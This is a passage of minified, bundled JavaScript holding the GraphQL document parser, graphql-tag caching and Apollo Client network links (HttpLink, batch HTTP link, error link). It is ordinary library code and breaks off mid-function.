t=this.expectOptionalKeyword("on");return!t&&this.peek(se.NAME)?{kind:oe.h.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:oe.h.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},t.parseFragmentDefinition=function(){var e,t=this._lexer.token;return this.expectKeyword("fragment"),!0===(null===(e=this._options)||void 0===e?void 0:e.experimentalFragmentVariables)?{kind:oe.h.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}:{kind:oe.h.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}},t.parseFragmentName=function(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()},t.parseValueLiteral=function(e){var t=this._lexer.token;switch(t.kind){case se.BRACKET_L:return this.parseList(e);case se.BRACE_L:return this.parseObject(e);case se.INT:return this._lexer.advance(),{kind:oe.h.INT,value:t.value,loc:this.loc(t)};case se.FLOAT:return this._lexer.advance(),{kind:oe.h.FLOAT,value:t.value,loc:this.loc(t)};case se.STRING:case se.BLOCK_STRING:return this.parseStringLiteral();case se.NAME:switch(this._lexer.advance(),t.value){case"true":return{kind:oe.h.BOOLEAN,value:!0,loc:this.loc(t)};case"false":return{kind:oe.h.BOOLEAN,value:!1,loc:this.loc(t)};case"null":return{kind:oe.h.NULL,loc:this.loc(t)};default:return{kind:oe.h.ENUM,value:t.value,loc:this.loc(t)}}case se.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},t.parseStringLiteral=function(){var e=this._lexer.token;return this._lexer.advance(),{kind:oe.h.STRING,value:e.value,block:e.kind===se.BLOCK_STRING,loc:this.loc(e)}},t.parseList=function(e){var t=this,n=this._lexer.token;return{kind:oe.h.LIST,values:this.any(se.BRACKET_L,(function(){return t.parseValueLiteral(e)}),se.BRACKET_R),loc:this.loc(n)}},t.parseObject=function(e){var t=this,n=this._lexer.token;return{kind:oe.h.OBJECT,fields:this.any(se.BRACE_L,(function(){return t.parseObjectField(e)}),se.BRACE_R),loc:this.loc(n)}},t.parseObjectField=function(e){var t=this._lexer.token,n=this.parseName();return this.expectToken(se.COLON),{kind:oe.h.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e),loc:this.loc(t)}},t.parseDirectives=function(e){for(var t=[];this.peek(se.AT);)t.push(this.parseDirective(e));return t},t.parseDirective=function(e){var t=this._lexer.token;return this.expectToken(se.AT),{kind:oe.h.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(t)}},t.parseTypeReference=function(){var e,t=this._lexer.token;return this.expectOptionalToken(se.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(se.BRACKET_R),e={kind:oe.h.LIST_TYPE,type:e,loc:this.loc(t)}):e=this.parseNamedType(),this.expectOptionalToken(se.BANG)?{kind:oe.h.NON_NULL_TYPE,type:e,loc:this.loc(t)}:e},t.parseNamedType=function(){var e=this._lexer.token;return{kind:oe.h.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},t.parseTypeSystemDefinition=function(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token;if(e.kind===se.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},t.peekDescription=function(){return this.peek(se.STRING)||this.peek(se.BLOCK_STRING)},t.parseDescription=function(){if(this.peekDescription())return this.parseStringLiteral()},t.parseSchemaDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");var n=this.parseDirectives(!0),r=this.many(se.BRACE_L,this.parseOperationTypeDefinition,se.BRACE_R);return{kind:oe.h.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r,loc:this.loc(e)}},t.parseOperationTypeDefinition=function(){var e=this._lexer.token,t=this.parseOperationType();this.expectToken(se.COLON);var n=this.parseNamedType();return{kind:oe.h.OPERATION_TYPE_DEFINITION,operation:t,type:n,loc:this.loc(e)}},t.parseScalarTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");var n=this.parseName(),r=this.parseDirectives(!0);return{kind:oe.h.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},t.parseObjectTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");var n=this.parseName(),r=this.parseImplementsInterfaces(),i=this.parseDirectives(!0),o=this.parseFieldsDefinition();return{kind:oe.h.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:i,fields:o,loc:this.loc(e)}},t.parseImplementsInterfaces=function(){var e;if(!this.expectOptionalKeyword("implements"))return[];if(!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLImplementsInterfaces)){var t=[];this.expectOptionalToken(se.AMP);do{t.push(this.parseNamedType())}while(this.expectOptionalToken(se.AMP)||this.peek(se.NAME));return t}return this.delimitedMany(se.AMP,this.parseNamedType)},t.parseFieldsDefinition=function(){var e;return!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLEmptyFields)&&this.peek(se.BRACE_L)&&this._lexer.lookahead().kind===se.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(se.BRACE_L,this.parseFieldDefinition,se.BRACE_R)},t.parseFieldDefinition=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs();this.expectToken(se.COLON);var i=this.parseTypeReference(),o=this.parseDirectives(!0);return{kind:oe.h.FIELD_DEFINITION,description:t,name:n,arguments:r,type:i,directives:o,loc:this.loc(e)}},t.parseArgumentDefs=function(){return this.optionalMany(se.PAREN_L,this.parseInputValueDef,se.PAREN_R)},t.parseInputValueDef=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName();this.expectToken(se.COLON);var r,i=this.parseTypeReference();this.expectOptionalToken(se.EQUALS)&&(r=this.parseValueLiteral(!0));var o=this.parseDirectives(!0);return{kind:oe.h.INPUT_VALUE_DEFINITION,description:t,name:n,type:i,defaultValue:r,directives:o,loc:this.loc(e)}},t.parseInterfaceTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");var n=this.parseName(),r=this.parseImplementsInterfaces(),i=this.parseDirectives(!0),o=this.parseFieldsDefinition();return{kind:oe.h.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:i,fields:o,loc:this.loc(e)}},t.parseUnionTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");var n=this.parseName(),r=this.parseDirectives(!0),i=this.parseUnionMemberTypes();return{kind:oe.h.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:i,loc:this.loc(e)}},t.parseUnionMemberTypes=function(){return this.expectOptionalToken(se.EQUALS)?this.delimitedMany(se.PIPE,this.parseNamedType):[]},t.parseEnumTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");var n=this.parseName(),r=this.parseDirectives(!0),i=this.parseEnumValuesDefinition();return{kind:oe.h.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:i,loc:this.loc(e)}},t.parseEnumValuesDefinition=function(){return this.optionalMany(se.BRACE_L,this.parseEnumValueDefinition,se.BRACE_R)},t.parseEnumValueDefinition=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseDirectives(!0);return{kind:oe.h.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},t.parseInputObjectTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");var n=this.parseName(),r=this.parseDirectives(!0),i=this.parseInputFieldsDefinition();return{kind:oe.h.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:i,loc:this.loc(e)}},t.parseInputFieldsDefinition=function(){return this.optionalMany(se.BRACE_L,this.parseInputValueDef,se.BRACE_R)},t.parseTypeSystemExtension=function(){var e=this._lexer.lookahead();if(e.kind===se.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},t.parseSchemaExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");var t=this.parseDirectives(!0),n=this.optionalMany(se.BRACE_L,this.parseOperationTypeDefinition,se.BRACE_R);if(0===t.length&&0===n.length)throw this.unexpected();return{kind:oe.h.SCHEMA_EXTENSION,directives:t,operationTypes:n,loc:this.loc(e)}},t.parseScalarTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");var t=this.parseName(),n=this.parseDirectives(!0);if(0===n.length)throw this.unexpected();return{kind:oe.h.SCALAR_TYPE_EXTENSION,name:t,directives:n,loc:this.loc(e)}},t.parseObjectTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),i=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===i.length)throw this.unexpected();return{kind:oe.h.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:i,loc:this.loc(e)}},t.parseInterfaceTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),i=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===i.length)throw this.unexpected();return{kind:oe.h.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:i,loc:this.loc(e)}},t.parseUnionTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseUnionMemberTypes();if(0===n.length&&0===r.length)throw this.unexpected();return{kind:oe.h.UNION_TYPE_EXTENSION,name:t,directives:n,types:r,loc:this.loc(e)}},t.parseEnumTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseEnumValuesDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return{kind:oe.h.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r,loc:this.loc(e)}},t.parseInputObjectTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseInputFieldsDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return{kind:oe.h.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r,loc:this.loc(e)}},t.parseDirectiveDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(se.AT);var n=this.parseName(),r=this.parseArgumentDefs(),i=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");var o=this.parseDirectiveLocations();return{kind:oe.h.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:i,locations:o,loc:this.loc(e)}},t.parseDirectiveLocations=function(){return this.delimitedMany(se.PIPE,this.parseDirectiveLocation)},t.parseDirectiveLocation=function(){var e=this._lexer.token,t=this.parseName();if(void 0!==ue[t.value])return t;throw this.unexpected(e)},t.loc=function(e){var t;if(!0!==(null===(t=this._options)||void 0===t?void 0:t.noLocation))return new ae.Ye(e,this._lexer.lastToken,this._lexer.source)},t.peek=function(e){return this._lexer.token.kind===e},t.expectToken=function(e){var t=this._lexer.token;if(t.kind===e)return this._lexer.advance(),t;throw ie(this._lexer.source,t.start,"Expected ".concat(we(e),", found ").concat(Oe(t),"."))},t.expectOptionalToken=function(e){var t=this._lexer.token;if(t.kind===e)return this._lexer.advance(),t},t.expectKeyword=function(e){var t=this._lexer.token;if(t.kind!==se.NAME||t.value!==e)throw ie(this._lexer.source,t.start,'Expected "'.concat(e,'", found ').concat(Oe(t),"."));this._lexer.advance()},t.expectOptionalKeyword=function(e){var t=this._lexer.token;return t.kind===se.NAME&&t.value===e&&(this._lexer.advance(),!0)},t.unexpected=function(e){var t=null!=e?e:this._lexer.token;return ie(this._lexer.source,t.start,"Unexpected ".concat(Oe(t),"."))},t.any=function(e,t,n){this.expectToken(e);for(var r=[];!this.expectOptionalToken(n);)r.push(t.call(this));return r},t.optionalMany=function(e,t,n){if(this.expectOptionalToken(e)){var r=[];do{r.push(t.call(this))}while(!this.expectOptionalToken(n));return r}return[]},t.many=function(e,t,n){this.expectToken(e);var r=[];do{r.push(t.call(this))}while(!this.expectOptionalToken(n));return r},t.delimitedMany=function(e,t){this.expectOptionalToken(e);var n=[];do{n.push(t.call(this))}while(this.expectOptionalToken(e));return n},e}();function Oe(e){var t=e.value;return we(e.kind)+(null!=t?' "'.concat(t,'"'):"")}function we(e){return function(e){return e===se.BANG||e===se.DOLLAR||e===se.AMP||e===se.PAREN_L||e===se.PAREN_R||e===se.SPREAD||e===se.COLON||e===se.EQUALS||e===se.AT||e===se.BRACKET_L||e===se.BRACKET_R||e===se.BRACE_L||e===se.PIPE||e===se.BRACE_R}(e)?'"'.concat(e,'"'):e}var Se=new Map,Te=new Map,De=!0,xe=!1;function Ie(e){return e.replace(/[\s,]+/g," ").trim()}function Ne(e){var t=new Set,n=[];return e.definitions.forEach((function(e){if("FragmentDefinition"===e.kind){var r=e.name.value,i=Ie((a=e.loc).source.body.substring(a.start,a.end)),o=Te.get(r);o&&!o.has(i)?De&&console.warn("Warning: fragment with name "+r+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"):o||Te.set(r,o=new Set),o.add(i),t.has(i)||(t.add(i),n.push(e))}else n.push(e);var a})),(0,L.__assign)((0,L.__assign)({},e),{definitions:n})}function Re(e){var t=Ie(e);if(!Se.has(t)){var n=function(e,t){return new ke(e,t).parseDocument()}(e,{experimentalFragmentVariables:xe,allowLegacyFragmentVariables:xe});if(!n||"Document"!==n.kind)throw new Error("Not a valid GraphQL document.");Se.set(t,function(e){var t=new Set(e.definitions);t.forEach((function(e){e.loc&&delete e.loc,Object.keys(e).forEach((function(n){var r=e[n];r&&"object"==typeof r&&t.add(r)}))}));var n=e.loc;return n&&(delete n.startToken,delete n.endToken),e}(Ne(n)))}return Se.get(t)}function Fe(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];"string"==typeof e&&(e=[e]);var r=e[0];return t.forEach((function(t,n){t&&"Document"===t.kind?r+=t.loc.source.body:r+=t,r+=e[n+1]})),Re(r)}function Ae(){Se.clear(),Te.clear()}function Ce(){De=!1}function Pe(){xe=!0}function je(){xe=!1}var Le,Me=Fe,qe=Ae,Ve=Ce,Qe=Pe,Be=je;(Le=Fe||(Fe={})).gql=Me,Le.resetCaches=qe,Le.disableFragmentWarnings=Ve,Le.enableExperimentalFragmentVariables=Qe,Le.disableExperimentalFragmentVariables=Be,Fe.default=Fe;(0,j.U6)(i.Rk?"log":"silent")},1644:function(e,t,n){var r;function i(e){return!!e&&e<7}n.d(t,{I:function(){return r},O:function(){return i}}),function(e){e[e.loading=1]="loading",e[e.setVariables=2]="setVariables",e[e.fetchMore=3]="fetchMore",e[e.refetch=4]="refetch",e[e.poll=6]="poll",e[e.ready=7]="ready",e[e.error=8]="error"}(r||(r={}))},30990:function(e,t,n){n.d(t,{M:function(){return o},c:function(){return a}});var r=n(97582),i=(n(50846),n(21436));function o(e){return e.hasOwnProperty("graphQLErrors")}var a=function(e){function t(n){var r,o,a=n.graphQLErrors,s=n.clientErrors,c=n.networkError,u=n.errorMessage,l=n.extraInfo,f=e.call(this,u)||this;return f.graphQLErrors=a||[],f.clientErrors=s||[],f.networkError=c||null,f.message=u||(r=f,o="",((0,i.O)(r.graphQLErrors)||(0,i.O)(r.clientErrors))&&(r.graphQLErrors||[]).concat(r.clientErrors||[]).forEach((function(e){var t=e?e.message:"Error message not found.";o+="".concat(t,"\n")})),r.networkError&&(o+="".concat(r.networkError.message,"\n")),o=o.replace(/\n$/,"")),f.extraInfo=l,f.__proto__=t.prototype,f}return(0,r.__extends)(t,e),t}(Error)},38066:function(e,t,n){n.d(t,{A:function(){return v}});var r=n(97582),i=n(93581),o=n(48216),a=n(16261),s=n(3453),c=n(23178),u=n(11037),l=n(15049),f=n(77388),h=n(16565),p=function(){function e(e){var t=e.batchDebounce,n=e.batchInterval,r=e.batchMax,i=e.batchHandler,o=e.batchKey;this.batchesByKey=new Map,this.batchDebounce=t,this.batchInterval=n,this.batchMax=r||0,this.batchHandler=i,this.batchKey=o||function(){return""}}return e.prototype.enqueueRequest=function(e){var t=this,n=(0,r.__assign)((0,r.__assign)({},e),{next:[],error:[],complete:[],subscribers:new Set}),i=this.batchKey(e.operation);return n.observable||(n.observable=new o.y((function(e){var r=t.batchesByKey.get(i);r||t.batchesByKey.set(i,r=new Set);var o=0===r.size,a=0===n.subscribers.size;return n.subscribers.add(e),a&&r.add(n),e.next&&n.next.push(e.next.bind(e)),e.error&&n.error.push(e.error.bind(e)),e.complete&&n.complete.push(e.complete.bind(e)),(o||t.batchDebounce)&&t.scheduleQueueConsumption(i),r.size===t.batchMax&&t.consumeQueue(i),function(){var o;n.subscribers.delete(e)&&n.subscribers.size<1&&r.delete(n)&&r.size<1&&(t.consumeQueue(i),null===(o=r.subscription)||void 0===o||o.unsubscribe())}}))),n.observable},e.prototype.consumeQueue=function(e){void 0===e&&(e="");var t=this.batchesByKey.get(e);if(this.batchesByKey.delete(e),t&&t.size){var n=[],r=[],i=[],a=[],s=[],c=[];t.forEach((function(e){n.push(e.operation),r.push(e.forward),i.push(e.observable),a.push(e.next),s.push(e.error),c.push(e.complete)}));var u=this.batchHandler(n,r)||o.y.of(),l=function(e){s.forEach((function(t){t&&t.forEach((function(t){return t(e)}))}))};return t.subscription=u.subscribe({next:function(e){if(Array.isArray(e)||(e=[e]),a.length!==e.length){var t=new Error("server returned results with length ".concat(e.length,", expected length of ").concat(a.length));return t.result=e,l(t)}e.forEach((function(e,t){a[t]&&a[t].forEach((function(t){return t(e)}))}))},error:l,complete:function(){c.forEach((function(e){e&&e.forEach((function(e){return e()}))}))}}),i}},e.prototype.scheduleQueueConsumption=function(e){var t=this;clearTimeout(this.scheduledBatchTimer),this.scheduledBatchTimer=setTimeout((function(){t.consumeQueue(e)}),this.batchInterval)},e}(),d=function(e){function t(t){var n=e.call(this)||this,r=t||{},i=r.batchDebounce,o=r.batchInterval,a=void 0===o?10:o,s=r.batchMax,c=void 0===s?0:s,u=r.batchHandler,l=void 0===u?function(){return null}:u,f=r.batchKey,h=void 0===f?function(){return""}:f;return n.batcher=new p({batchDebounce:i,batchInterval:a,batchMax:c,batchHandler:l,batchKey:h}),t.batchHandler.length<=1&&(n.request=function(e){return n.batcher.enqueueRequest({operation:e})}),n}return(0,r.__extends)(t,e),t.prototype.request=function(e,t){return this.batcher.enqueueRequest({operation:e,forward:t})},t}(i.i),v=function(e){function t(t){var n=e.call(this)||this,i=t||{},p=i.uri,v=void 0===p?"/graphql":p,y=i.fetch,m=i.print,g=void 0===m?s.sb:m,b=i.includeExtensions,_=i.preserveHeaderCase,E=i.batchInterval,k=i.batchDebounce,O=i.batchMax,w=i.batchKey,S=(0,r.__rest)(i,["uri","fetch","print","includeExtensions","preserveHeaderCase","batchInterval","batchDebounce","batchMax","batchKey"]);(0,c.U)(y),y||(y=fetch);var T={http:{includeExtensions:b,preserveHeaderCase:_},options:S.fetchOptions,credentials:S.credentials,headers:S.headers};n.batchDebounce=k,n.batchInterval=E||10,n.batchMax=O||10;return w=w||function(e){var t=e.getContext(),n={http:t.http,options:t.fetchOptions,credentials:t.credentials,headers:t.headers};return(0,u.r)(e,v)+JSON.stringify(n)},n.batcher=new d({batchDebounce:n.batchDebounce,batchInterval:n.batchInterval,batchMax:n.batchMax,batchKey:w,batchHandler:function(e){var t=(0,u.r)(e[0],v),n=e[0].getContext(),i={};if(n.clientAwareness){var c=n.clientAwareness,p=c.name,d=c.version;p&&(i["apollographql-client-name"]=p),d&&(i["apollographql-client-version"]=d)}var m,b={http:n.http,options:n.fetchOptions,credentials:n.credentials,headers:(0,r.__assign)((0,r.__assign)({},i),n.headers)},_=e.map((function(e){return(0,s.ve)(e,g,s.SC,T,b)})),E=_.map((function(e){return e.body})),k=_[0].options;if("GET"===k.method)return(0,a.Q)(new Error("apollo-link-batch-http does not support GET requests"));try{k.body=(0,l.g)(E,"Payload")}catch(D){return(0,a.Q)(D)}if(!k.signal){var O=(0,f.$)(),w=O.controller,S=O.signal;(m=w)&&(k.signal=S)}return new o.y((function(n){return y(t,k).then((function(t){return e.forEach((function(e){return e.setContext({response:t})})),t})).then((0,h.dO)(e)).then((function(e){return n.next(e),n.complete(),e})).catch((function(e){"AbortError"!==e.name&&(e.result&&e.result.errors&&e.result.data&&n.next(e.result),n.error(e))})),function(){m&&m.abort()}}))}}),n}return(0,r.__extends)(t,e),t.prototype.request=function(e){return this.batcher.request(e)},t}(i.i)},93581:function(e,t,n){n.d(t,{i:function(){return f}});var r=n(97582),i=n(50846),o=n(48216);var a=n(36765);function s(e,t){return t?t(e):o.y.of()}function c(e){return"function"==typeof e?new f(e):e}function u(e){return e.request.length<=1}var l=function(e){function t(t,n){var r=e.call(this,t)||this;return r.link=n,r}return(0,r.__extends)(t,e),t}(Error),f=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e((function(){return o.y.of()}))},e.from=function(t){return 0===t.length?e.empty():t.map(c).reduce((function(e,t){return e.concat(t)}))},e.split=function(t,n,r){var i=c(n),a=c(r||new e(s));return u(i)&&u(a)?new e((function(e){return t(e)?i.request(e)||o.y.of():a.request(e)||o.y.of()})):new e((function(e,n){return t(e)?i.request(e,n)||o.y.of():a.request(e,n)||o.y.of()}))},e.execute=function(e,t){return e.request(function(e,t){var n=(0,r.__assign)({},e);return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n="function"==typeof e?(0,r.__assign)((0,r.__assign)({},n),e(n)):(0,r.__assign)((0,r.__assign)({},n),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return(0,r.__assign)({},n)}}),t}(t.context,function(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query};return t.operationName||(t.operationName="string"!=typeof t.query?(0,a.rY)(t.query)||void 0:""),t}(function(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var o=r[n];if(t.indexOf(o)<0)throw __DEV__?new i.ej("illegal argument: ".concat(o)):new i.ej(26)}return e}(t))))||o.y.of()},e.concat=function(t,n){var r=c(t);if(u(r))return __DEV__&&i.kG.warn(new l("You are calling concat on a terminating link, which will have no effect",r)),r;var a=c(n);return u(a)?new e((function(e){return r.request(e,(function(e){return a.request(e)||o.y.of()}))||o.y.of()})):new e((function(e,t){return r.request(e,(function(e){return a.request(e,t)||o.y.of()}))||o.y.of()}))},e.prototype.split=function(t,n,r){return this.concat(e.split(t,n,r||new e(s)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,t){throw __DEV__?new i.ej("request is not implemented"):new i.ej(21)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}()},47037:function(e,t,n){n.d(t,{h:function(){return r}});var r=n(93581).i.execute},63200:function(e,t,n){n.d(t,{s:function(){return a}});var r=n(97582),i=n(48216),o=n(93581);var a=function(e){function t(t){var n=e.call(this)||this;return n.link=function(e){return new o.i((function(t,n){return new i.y((function(r){var i,o,a;try{i=n(t).subscribe({next:function(i){i.errors&&(a=e({graphQLErrors:i.errors,response:i,operation:t,forward:n}))?o=a.subscribe({next:r.next.bind(r),error:r.error.bind(r),complete:r.complete.bind(r)}):r.next(i)},error:function(i){(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors,forward:n}))?o=a.subscribe({next:r.next.bind(r),error:r.error.bind(r),complete:r.complete.bind(r)}):r.error(i)},complete:function(){a||r.complete.bind(r)()}})}catch(s){e({networkError:s,operation:t,forward:n}),r.error(s)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}}))}))}(t),n}return(0,r.__extends)(t,e),t.prototype.request=function(e,t){return this.link.request(e,t)},t}(o.i)},72198:function(e,t,n){n.d(t,{u:function(){return a}});var r=n(97582),i=n(93581),o=n(34747),a=function(e){function t(t){void 0===t&&(t={});var n=e.call(this,(0,o.L)(t).request)||this;return n.options=t,n}return(0,r.__extends)(t,e),t}(i.i)},23178:function(e,t,n){n.d(t,{U:function(){return i}});var r=n(50846),i=function(e){if(!e&&"undefined"==typeof fetch)throw __DEV__?new r.ej("\n\"fetch\" has not been found globally and no fetcher has been configured. To fix this, install a fetch package (like https://www.npmjs.com/package/cross-fetch), instantiate the fetcher, and pass it into your HttpLink constructor. For example:\n\nimport fetch from 'cross-fetch';\nimport { ApolloClient, HttpLink } from '@apollo/client';\nconst client = new ApolloClient({\n  link: new HttpLink({ uri: '/graphql', fetch })\n});\n    "):new r.ej(22)}},34747:function(e,t,n){n.d(t,{L:function(){return g}});var r=n(97582),i=n(50846),o=n(77304),a=n(93581),s=n(19065),c=n(48216),u=n(15049),l=n(11037),f=n(16565),h=n(23178),p=n(3453),d=n(77388),v=n(88663),y=n(16261),m=(0,i.wY)((function(){return fetch})),g=function(e){void 0===e&&(e={});var t=e.uri,n=void 0===t?"/graphql":t,g=e.fetch,b=e.print,_=void 0===b?p.sb:b,E=e.includeExtensions,k=e.preserveHeaderCase,O=e.useGETForQueries,w=e.includeUnusedVariables,S=void 0!==w&&w,T=(0,r.__rest)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);__DEV__&&(0,h.U)(g||m);var D={http:{includeExtensions:E,preserveHeaderCase:k},options:T.fetchOptions,credentials:T.credentials,headers:T.headers};return new a.i((function(e){var t=(0,l.r)(e,n),a=e.getContext(),h={};if(a.clientAwareness){var b=a.clientAwareness,E=b.name,k=b.version;E&&(h["apollographql-client-name"]=E),k&&(h["apollographql-client-version"]=k)}var w,T=(0,r.__assign)((0,r.__assign)({},h),a.headers),x={http:a.http,options:a.fetchOptions,credentials:a.credentials,headers:T},I=(0,p.ve)(e,_,p.SC,D,x),N=I.options,R=I.body;if(R.variables&&!S){var F=new Set(Object.keys(R.variables));(0,o.Vn)(e.query,{Variable:function(e,t,n){n&&"VariableDefinition"!==n.kind&&F.delete(e.name.value)}}),F.size&&(R.variables=(0,r.__assign)({},R.variables),F.forEach((function(e){delete R.variables[e]})))}if(!N.signal){var A=(0,d.$)(),C=A.controller,P=A.signal;(w=C)&&(N.signal=P)}if(O&&!e.query.definitions.some((function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation}))&&(N.method="GET"),(0,s.FS)(["defer"],e.query)&&(N.headers.accept="multipart/mixed; deferSpec=20220824, application/json"),"GET"===N.method){var j=(0,v.H)(t,R),L=j.newURI,M=j.parseError;if(M)return(0,y.Q)(M);t=L}else try{N.body=(0,u.g)(R,"Payload")}catch(M){return(0,y.Q)(M)}return new c.y((function(n){return(g||(0,i.wY)((function(){return fetch}))||m)(t,N).then((function(t){var r;e.setContext({response:t});var i=null===(r=t.headers)||void 0===r?void 0:r.get("content-type");return null!==i&&/^multipart\/mixed/i.test(i)?(0,f.TF)(t,n):(0,f.Wm)(t,e,n)})).catch((function(e){return(0,f.S3)(e,n)})),function(){w&&w.abort()}}))}))}},77388:function(e,t,n){n.d(t,{$:function(){return r}});var r=function(){if("undefined"==typeof AbortController)return{controller:!1,signal:!1};var e=new AbortController;return{controller:e,signal:e.signal}}},16565:function(e,t,n){n.d(t,{S3:function(){return p},dO:function(){return v},Wm:function(){return d},TF:function(){return l}});var r=n(97582),i=n(30320);function o(e){var t=null,n=null,r=!1,o=[],a=[];function s(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}o.push(e)}}function c(e){n=e,a.slice().forEach((function(t){t[1](e)})),!t||t()}function u(){r=!0,a.slice().forEach((function(e){e[0]({value:void 0,done:!0})})),!t||t()}t=function(){t=null,e.removeListener("data",s),e.removeListener("error",c),e.removeListener("end",u),e.removeListener("finish",u),e.removeListener("close",u)},e.on("data",s),e.on("error",c),e.on("end",u),e.on("finish",u),e.on("close",u);var l={next:function(){return new Promise((function(e,t){return n?t(n):o.length?e({value:o.shift(),done:!1}):r?e({value:void 0,done:!0}):void a.push([e,t])}))}};return i.DN&&(l[Symbol.asyncIterator]=function(){return this}),l}function a(e){var t={next:function(){return e.read()}};return i.DN&&(t[Symbol.asyncIterator]=function(){return this}),t}function s(e){var t,n,r=e;if(e.body&&(r=e.body),function(e){return!(!i.DN||!e[Symbol.asyncIterator])}(r))return n=r[Symbol.asyncIterator](),(t={next:function(){return n.next()}})[Symbol.asyncIterator]=function(){return this},t;if(function(e){return!!e.getReader}(r))return 